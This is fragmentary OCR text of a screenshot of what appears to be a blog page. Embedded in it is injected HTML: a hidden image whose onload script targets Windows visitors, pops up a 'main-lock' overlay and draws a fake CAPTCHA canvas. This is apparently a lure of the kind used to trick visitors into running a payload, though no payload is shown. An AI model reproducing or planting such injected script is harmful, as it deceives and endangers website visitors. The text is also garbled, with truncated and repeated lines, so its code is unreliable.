
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized